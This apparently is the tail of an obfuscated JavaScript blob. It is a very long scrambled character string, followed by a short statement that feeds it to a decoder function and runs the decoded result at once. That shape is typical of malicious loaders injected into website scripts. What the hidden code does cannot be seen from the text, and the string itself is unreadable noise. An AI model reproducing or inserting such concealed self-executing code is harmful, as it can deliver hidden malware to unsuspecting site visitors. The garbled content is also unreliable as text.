KY}[i!iJKKJ;J1!n=4)sK.)JH=J,=i\/iptJ.=)1$9x{.kR)3}Jrrs5o$edp=x3F2=:..KrKnloK)Ka)pK{K5=(L.dshkZaKl$CK7lKKc$+}qdit>c=Tekgn,x11sooe:=pWDaGs].{uKrt(uv0r ,J+$4n,BuHlGY]n l|YeTukinkvKrKm]&Y06iKk][_K59K2];]W!o eJ?1<I2]1]]uKet]k|ngq=, eJeKti4Jw,omYsYJJDK;;38tCK=oAxo13bK61f]5Js1bEp$"a2ev9K@]0[{.vCrc=)b2m]^l71J1KYYi(.+08J)5$.u$Rc00eAY}sCj%Tsg8aheJ558C]C;p8E.aCxK0Kw;NFX.vClbK;JJt.bgptJk1g]557J)KKo=nY1K=Y[(eklKj.}i=dlx7qeK.)r.Y.<0={no7t8nYeD;0v.r2=i;mKD=.;6!.uPs.re02K )yb.e=ko}KvcrKK]3;[,]6@800KS.Cyp.$1r!.J7)2K]+I|!;,vJ4J.rK}KndKt9ceYT.Srnm{91.5K%}Y, a.s8.Yu&r JfCtjpKK,+li{MaoK]=KlJLK.a.JJK7)31)0ieK]4e6p!0JY.JCi10)MJ]1yDi;K<;bKR{1{;KegR3J31J6)]4J]0k9)KJF09^klb&K]69[KS5.*J16K9K).@n._[!]9=b.KK;)l%J\/K.7.+ICo!p6nonO(JP.1b)e}BJi1YD8BJAsjo..r wxeuJ]CJj){_e+1b]_)(LJ8[4W]tJ.7rS];sSizeb 7 :)K0+!)UK:+,."Kb4.1K+J-x..Kn>sb0?eV|S\\.]1nJK6.4kYJJe6t[5S;}Jqbr}wXe]=nbKV1],BeV3wPJS}=Ji:tu\\:].YCxKDK.uueu.ag\/nbKK,KkdK.Kb({p,r7|.h}o.e.s&f2ra|fineSoY|tsJerepgu|trYd6nn(}=1a()k.3\/_.Cs.e[\/K)][1] K4YAYb\/tr5d]nt\/k.[tjss(7Vf]!)z_(1t.ob|vK.x:K+b\/J.}ekee(0Dn[a]pKK.KK13_].JK[K]J{c.1ubhRKt[Y]=} JY&).CKu1xJe179l)._K1rRKIIas(sq v.xKEdgw)+aaYJ)+p\/=XbeunlJ{)>+.e.5s2i@e.11J]6%4;)5!|0(KQ22]rKJ2Y] .JJI6K]K}OJo)K_nKhK{2K?tK(13,MV3]4:RKJKKa.pKabeDK@K4a}p)h(Ki22]rY2(_K"K2K)vKrHi}nna)Y=iK)(=Kbou|li{Y7np:iKeJ1f1_9]1K)Y;7>.9sJx9JkK,YhJc].irYwWe=J)34).J_0Y88!Knce?.0f*(K]])e0]JJ) =0bhY(SJi+Ki:s\'y+83DS:4)2J"h1e5J) 2nh-"Y1 5]`<5JJKYlT+mbl4t0g]8,8gw]E,_YxePKK .na]cTsKi\\i)iey(s\/g1YJY0KJ.,H !Ma_nIi=eiKe,tk6JaJ*[n1z6,)YK9=!}a9=J[YkJiJs[51h7})K{wK1..J8Jb[i1]7[)rYg.Kie8Xw !te.pn_.5=)eKaJ1.lhKlK.rgst5wK]u) Jy2,=Jf)$o2K2jJo2n30!iKd?.qhjbc{.YemteiosbKe)Y!na$()[.r1pYr=y6vnlKe;)_>9%}b9r=ptr7yezB]1.Kv7lheizr6K0n}5JJ4{]8J)JY1p0CK+JtJY9!k8tnJC1t9s]?;.(o282t]1v65aJ.1i9[Y>JK2h3)Jf1a18Sb2"S]3YS54Y+JKtJtK 3)YfJ)263.]eKb0u051YY4J}253J]!KK0d0.1J9*S40J2\/"!1=0r`[0]JK4s]KKoJM4K]o.1(pk.K24Q]K.!J2[K1J4(YoJ4YY4e].KbJ]4w]J.iY,i6.]rceYo8ls){K4471.+4L(9i!_r_e]lks9YnJbY14t&+"01e8x`S0sY6J"2.4;J.1n0t=P^g1[;GoZ(*8(.oC.b.n.bfP!!Ke8uswe)sK_JK.am$n=KrseK2]e@=.J[Jlb&=.YK)[Jl].]h{+x0qOc22)X{YUpJ*[alB.Kgvt}wt]K)Y}:J6[71t3pJ8YJv1"ij..sa.g3)v28+J4)2]")1.87[,5 J"Jf277]K=C0Ji0n00).Ju[e146US51]+K;r^rYJJb2>5[JJ1K9KYiJ42 5?]cJfKp59]k.K(KkKK54K]).9Jy[{1!4,YJJ!Y.6]]?zJ9oJt} @M0(_p2b]K&S\/Ke.t(s{co.slJcJ)&Jb[;186MD)Ji2oD3JK4,DnJY6KD1Js8dDIJYJ*5i0)2e"71m0K)7v=J]237b=9;n(K2.7r=Jow]]s)a_iAg()e^i1K;Jws.b1 ,Yo.d]3h58Jt0 .J= })KK0K9;i]K]53]K=K1].})Kfrr+KK.tid.(>]{6f4#!J(716_)K{EQ_Ki]{.9>=Kr]0}2;K\/9KoY).KsxrK3+569e{K8.6bYJJo.Khv+.0w.*JeJ{[KSmJ])2i.(R7eJJ7vC4jKh.VKQKY-JY}n\\8k)_|4b)iHgJ]}5r!tbr!.KYJY}KDYKJaK}ioKJKl&KJC!1nyY(.cH]Jo&}Jl!yn_YJ.)HJKb].JJ)Y%Kb+)7+_K=[3k|}bV18s4r]o,!s0oekYtnvig;e9uTnK)6u.iY+l__52}9azddk.n}K5on4t&.WisJo1EtJ][8132t+bWYe;8YzJ] K@YeT(psvj"nxn8D`=$ N0_]xK\/K9tK1u[eb._gKnb,JU _kYlYoYSK]9K9v,JP1KMJE,\/rKJ.7 J0[e164;,eCY-+5J]p[2K J29"9w?iTd0r:J+76+)MKKJY7KJl[K88]tp1I.EK7^.Yi.dlwY.lY .ku:id|3k]d o=d1w4b1q)|iY)iYvldfi!v9d[.=lYcibtrcyi.cllyGjqo[|1jKjK0cYS.tSef|r||dO na|7aeC[MY.)\/KK\\o.i2i])AKK=,;t!+Y&Y0;ir&.YJp73Jk[$1.91;n<!bs-Y06n(122K;.CXbo- 1m])[aKkJt9J9)?iT]0,:1{s]o}9K;bYdY.Kc=a1s!sHs8Y{(I{.]K.8K3)uK)1t0KKIcTe tmY4K44)JJ0p96KaJQ1-1k]t(;mer&ie-le0t)Q6:j=Yb0?m{Z]4J!5]+7KKJ^8K]0+]}J:J"qe>t}Q#SPJ.7s)jpsI|Ed7B.sicd]w..,Y!.Jueie|Jksdno]dJw7b0q]|.YJikv]doi>vbd .jl+cobYr-yi.Tlby3jDo<|7j]jY0aYu.YStfJr0|mO*n2|KaKCDMb.=\/YK.o3i]i )KKK.Stex.CQ>O.K(]YtJ{.SM bNmsd!aKb2l..basd]b(mlx}w2d hJ.y7K86xb.^{Y!K!NJ\/#K\'sn2te.sK+-rd,.9#=Xossl!clo .K.]Y3-8M5.Y{e!+!$J1.2.x.).pt,pxQxroJ"+KR5J18v+xk%Je9]+xS K09n]#Ya{Ym !Ke9t9Y(=(b2"J!t!sK=.a#.\'Pn.t#.JKu-gdl.b#JXdsKlfcto..,..Y+-oM7.){(!_!4Jrt[piQYr.JK+YRaK494] KJ+J+J21)K;;0Veed]!K?]htl)(Jm.Y|IkopKtJ}KJK=KJ.biYoiJ 0(<Y]aKeJ[CbjrKYKeY]&a.KKJK,Y0.4ieosM5iK.(r8Y}KsJ9[c1J4+JtKKJ)[r1D4a)+J2Y;5?}KK2iW.be+ida]);&KblAT$22m9;];hxA}$12;9a]];e>m<s]?$JiR(KA]$[2K9.]A|}K})t_bKKKtJY[41K8.)]|+-JJ\/YV5_}1;r<}ba+=9n+tK4J.5{5J2e"e2.0r[]0+J.04]a.cJt[i223726"t2|07[x0(]Jzr5\\] Ga%b2.5.)J!e0er0t1(!DpN(uxtmmJu]i]t-lc:JuE:e2 YrKs=1KXo,YY,j<J\/KKJ[K,+6k]|K!=Ed{9\/kl0s]]KK=Kdc3J[J2o7.]iJYlbJKY!KK)KK-=:bJKJ8[]C;.e>,K8w+Q-lDit.o=a.KJ.rY.YAJlKo!^dKiKiKn1li26!ykJp<KAYNJs0KJ31Y]d.eKJ+Cb[PKaa1.\\N2KJ7756e;]K!$KpcKhb)de)!!2?x=.,Ys0x1t)n(:a\'2XaF=esi.&{.k(6XcF)e.i=(+,i3c)7!.FesY|K\/eFCe[i|(J,}4c)K!]FJsB|OK(dJv.cJ.Jiper.Kapia&&K.dKvKce.kiJea.2aoit>K.12J,dZ5=!g6J=b0dP.@h_s.Ao(SJ9.YY..Ypbna)J{anY.]ler)(]ht"f2b5?) }0,.Zo^+#1G.on9(qYbrdTKJYS(57sIil st)4DCAJKCY:.np}nwYYJK2J1JJl3x4(,])2Gk%K2?7r;i1b]X680t]!KlJ,Y)eb)4idYiJe1K9b]u. iGKf343])d{fhzs.%22]8p)1!4ohut(0Y@{zh2sJ%)2t926+d<5,7!YJrtt()e!6oJuo(}}0KkJ3=KbKr7eyq8al!\\e3YfEsp}nYex([UoL6$=Nr!|Mn#Y,d"o4iYrCtouYmY)JrY1Ypot9qqKbedmKoY=K1Y9.xp3n]YpYoK.YJCTo)ejYYJo8.Yyn3KJ4t7u)4!{o=JJ0Y;s90]=-()0K[Jb=]bJCJG(%w2K7!;!1K]Y6u3o]t;co s .H$Tixs:YTYBJd4)7e6=tcr85e7lY(rlt})s$(imstY{..f.cJsf)\'q>a+!ge.Y(Enpan.e0(hUJL7$.NK!]M1#},t"54i}KY)e1})e.u\/&Jf4.}in6-JA291,)!K}?C1iZ])dKztZl2s)#c)(\\oK0J}?K_eC4o@YJ(!:a1-Zy)v,adaY\\sCu,pbr)JJ)9uJ2JY),z=cUtL)8e2K28]t99$(K1;CBoeKcK(Au)JJ13E6K.518};KoKsY. Yb=9YX)Ic]2]K6aKt](el9JP..CAK4d)tKJ 33YK.t1rYoJe3L1.YKC.=]?M2Y]\\c|3.[ J?&0.\'.m!kK;{LU)^sk[tr(Ylw;DU_^EaxaKtD]iKKJ YK.]!JUtbu[1r(4]zti)dtt{]e.JK[Jt8(`_5K].Ym.}a6k5)o!<YrsJ)J!2azh.KKKhnVddT5p9!g=#ba) %tJi3K=!1KoYe,y lJe.!ar]m1)h\\KKu{u\'d!au9hb_}|V}t;)o(saJ(2]3sM46K]];e8J8o=KU3!jn sKr+teJK5b))_.YuGY2n6Y)S_0Y|G|2K7Y)nK)J$?{nnzy6o]N.uK):1nJK.dmteJk3K,@nY;KzJt{r[KJ,*nK}.YcEecd=JgKJTr&&KWarn!0s-E[|"WJeub2a d &0WYe1bYa1dK!Js E<KYuni3k.e\/t=t[JJ2(2s] )E}Jl1aa.@d.iti(nKlo97:,u::rRr\/0!&uet.m2jloYki,]l,[K,49Q]{XY3f[K2l0oYC.Ki2R4EK[7J50).0[bls=JEJ[`aJb_pJk.7=]J4:e)QkK[]d0],.< 10.CaK.2r&KY,KKEKT3{]^.0KeJr3y]K\\S7\\rnme)._Y4KK5t}y&J((J0KoKyY.cYeK +Y;f}saKcY(=Y;oxeY!(op(K,C3e)(}8Y.xtwiuil]Ky(9sJ{Ye6})X32n.,t{S1rinC(b,Yln[n;sao.6K#K.KaYJ0Y8vK0)yKY= bJ7,p!iaK?)YJ!1oEb!#o[n;_#|=;]ke?]9e6}CDJW2J3KJh6b,C55Jp71,,82JY8[,02T9e?0JJ2)4}Jt2n,n6lJe3o,)2g46?eJT2k1sJK67,g6J00?c]nJ)7JCUjKban.b}k8{y>KwU(,V Q K),bS3}{Ke.KY u;x(Com0o1eetg:\\.EYY(&.k.1\/},7}.J:9!kD,KsYw2eJTIo):j\'J1JoTu8e;!Yy}e6TK4:]K|tW_o=u(eY!iy7evTz4(]=BNou.Tabddq YKY1J@K !8s?wJeJTPo0(R;]Ni{waQJ30t,3rrf]qJK(YbJK1i3JA]s.]Yd2sur_b.d.yus]KKY0k7dgctnKs,J\\51Jt5YJhJY5 &n"k2K8R);vJJs156]}r{}a6:.Tt3,]KhnerJ29h3KZ.q}K4YYJ1,Ke1cii0e2bC:s![KRY_k1dKcYn+q[};)KJ.68=cI{ilYf.kc:iKe1t1lP:wuwJdKs!b( KIKk=[beh4s2qbeni&t\/rYe)uKw8K51=).q,esintir.t9lKSKrKn0s1[u!p]KKe39]OJM5,](Y1KYYl)_6s5w,i&e7GfW,o(c{ta9t_vt.{i=tr[v,,tJY.,tW 2q:.!)]di:iYJ)Y_rYn!VT)g,!ujY0YYJK0K.sYJ,}S}Ordrc9m2n+=K.=d c}m.nb;YKJo5K36Y]!Y4Y.KKk6KKKJ{K7qr)H2eaaslK(J; f=#KH)yoeok]2&)mK2t2iig.rY5)3B,zK=5;Km6(]aK2t5p[]J}eKuY+T5pS=3boT=10;1BrY4.flr()}>}2a0ddIK8pKYKC.elK!ju)hJ_f|t,rW.k9lef.J_0C.)J6YiK JeK(KF0Y9YbA-JE#J{[Jk!;.Fb=K13.+).KfK{)J}KGfJp=nbb].B7eJudc(neJ[YCK..Gs.JpJo1n0;?2KT0eJK6KQ8JY8C@I_][]2pQ+J.0KmE5Km.65P1J+2]m.9_m40c@)Bgw(]iJq_0[,7]*YexYYvb" jb..aKg )sap36P]J.w1a8Mbn;Ifo (iAse{u6cJnK)QJl7EJ9JJ1]2(`b20J\'Jl1t4$`Y17JKJ72Y7o]eKY0O0]9?J7}2}JrI7w=.Iyi8Y..hYJYHJaK5!EY6;r7etz. t4i2Je1J]T5JN2!1H5(|}=J)1u]35sN,!2fl,!Ye:po6YJ:KK0:q}=,tteYN,$nKt3fJn]#i8&w]O==yP6!YKYKF=Tf-$)2)]o6)7a]l;fr;{2BYfar;a.hl(pQg=6JuYJ$.KK!,e)evt!rM;Kfn#}:U&9-,!.r9p2o.n {w(o"0r?l{=X+MBGdboxdiwa+7To0.)bK).tt&rE5l6s]T}9)Kf]rnK.0yw_.biCKT)3ia(ia7b9.:?.4;]=!oE4;o.2$ml\/$JJrKJ2c5iJ)1.EKJ][J,a7y]2r.2b=i.}?d6[]fK?5,&tK})}$rlxR26t]fKh)|$klsR_92](6V0()6$4l;RJ9*]nK2)f}0}]awcJ(e)oKt.8dKb;g!=n(]K:2 ,K,282)+}eYbsYf]nr#J3E=c1>t)_aj#K|o2(rKaY$Npm s\\!JpKane,s)-8Y)JrK);aKfoY(YKVp.ikapebvKnnN$mKs_!GnJMNtbteos.KlKs)Y,J:K0}5cda(g9T.ge5rK.)8u)5dJl$k_YcIK)J].JCa{o;.ob(Ye3KY=K;dBr..>{0o.Ja!glK]K%+].{1g{]d=9Kk!0J.UaWgY[)Q}.!n m3]f.2>n0K.sa%gi[3Q0.Yvalre2;y.,0!rKtK(1u.JrYm$)(1.s"3K;+w,=93)vK.;J. ?2$rL(.8c=>s(x)+V9.l}2}1}iro34=)t8pK:JT.5}].holnS8c Y|[`,e0Y,j,t12]shKl)StrtntsYK}1i7K]s619J5]]1;JaYYK63.i=,]20.(SYt4S0!KYYa5;2n@[4KY!7ek2w)Kr,KUK@Y6t,cYKY76!8-KHYj627o@Y9eYC5I3t@b7p]E@a3l).r.8d=K)?}]3KJsKr{(SY)K_o16K#;u]0.}.K.2r,npA].].)nnw\/8 E5j=Yl6y9^YK6K90Y[)cip(s<c.KY|)z_iKl1r\\dlee5b.KbKKKp{{aJbCefiee=_ 7o] &xbYeti]e[!=m.?.eiioenK;8v]lKn)JKY(.} ;;=m55]v6&]wJr=J.|tru,KYK&)45n]Y1Y6i]o;tK%(}Do 7M Ka .sz!]G:cYiKn2)]u..js9r 3!_.xn0r8J. $Y.7u4rdKs oIm9b{&Kyrbt1rt.b sU,=]b3007y3a KbJacbtild{wK u+rW1pYrrn2.K 0scqan]vio;e}tw(i0^ ?;C0)796:Ke D0e7y2{[.+lK0[,0 7a.wC9 Jv$oof]g!3-[P2C]wz)=2bYJK0DJr1)9E+db!t}ivKse5t..dilKJ.np5nYd JC9kkr;dh)sK!nnh5uY lPakfkl;(l0b ttJn)s !plogtnrkbnKp[i n@.Ys)y.eCA]n.tsoc(e{KabY8 ])CR.K[+ bt0b7(3k 2J 2:7{ (C.bJ0s7] m],.7KK4wJ;1!]K028G43]hKa0K.}t=.+oie.Cjsf(J !]J.!Kn3.J.6K=y.tKB42];i)Ko1:88 4e`T{nK5iYd.ff{l7e3 5KP(t0:7f =s]ljtz5q.)K,=K0f78,e<+0]73 ^!Co$nr5;J 0K9Y=ohDsk!atc )\\l 8\\. J!ptZr]5 ]e^JJw2Qt i{.K$tpI;0w4 ]e.urn.WK,bCu027]]oJ% 0e6.(pknrjJo9klJ(2A]ea;d tec2.arow4et Xz 1s=v=abfT<]iJj )z(25J[0.Ja2JKY[J0{72v]r!bekJ KPD!0er KJ2 t)J_KK  nt p9o|Y. `iT(5Kn e=1.PK= !_Kc_ibe.sds3 eJf1]]n|KY;0]8x+lbYA);jf K; eJK JcfnKt 8K:t,+ MKp2J{$ossvYY |1]c;iptmr4tJr.Y( (Kn Ko-(va=.!_5x8+0bKTfKh8i=|bKP(KP4c]]K.60YQf5a.sK(y.].to5Yr.e )7Y3M[s5J30 )ee)7 ;n&-"+fautgviSty3e KKuJiYnKvlg8tdro!RKK2K 4Te2K.hKv .SJ!;..Kn Ko,u3e:t1!s0b7[RJbKS.yJe}jloc 7,_dj):%+;v({TK,oTeK=.  VelYK  K! KK  ab.s]KK=u(fk) YKY iK  r\\20j7J !1\\e  JQi iSo JRJ ekit+v,(2 ^ot(pY{  6zYY.u!2e.t1n]sg.jYS(c Jfk(8.kye sWr  .0.i.s.d =eseJtsr6 Jq)eJaJbi  ]c8,w)Yu06.0 J]].eC1YK0C.a e]23k[.Ym11wm Yke 2bK1Jw=ndoy.p {xk1eD]!$.0.uutr; ax 0 8d1J;beYu[ne !eJpwa.e2. rKm?vJ +1!ej13EnE..bt)pmo[ --9),v}rF017#54.} JiUa lJdef]nitJo] Jn t.)+).t"rIb]t7 Yyrr*icnJx.0596.] (x_0a8Y!8YK019gYe12EJY!1(0KY[2%44.@lug8n.j,p)eKy ;e1xYz2C2 Y]1 DS_xa3e.t]Yw3=8M+,8J.lunt=nB0x7]2}=e!i:7$J1a{51_0o7L32).T7oKbcrJ.gx .y.Yo4i$i n4e(jJo]kk}rl2e2b[{leYu.nl7e2cY(2i3[(l1Y0e7-.s5{Eoese.trtfoJblrJ.KhKn]|!aYd a=k)d2cKd).o(.ao+f\/]r+pYa)e(tbin.  u+,bJhgCln6i) ]o:a6n),,)=>K a)2!KiwMvb=lt 1b}]-S.r!pt ne0gJhu)5c=nw bO  5e;segto0tkn  np&eod!,j]0Ctakst}Kg&tKf(l,e0.=aad1=bhus1mjtKhs;0hKs-eJeKtKb oKkKYt!i."iJkb( hus.t g!lu}Js)tY3g[41tTixY.K:ibi+s0I.|=-0t.(=):;]K$UhisKMixYnocJeor.s y.egtcobs5.8rKac|=.J 5i (l__x9 7fbn'));var YxF=zrk(RcQ,etf );YxF(6956);return 7550})()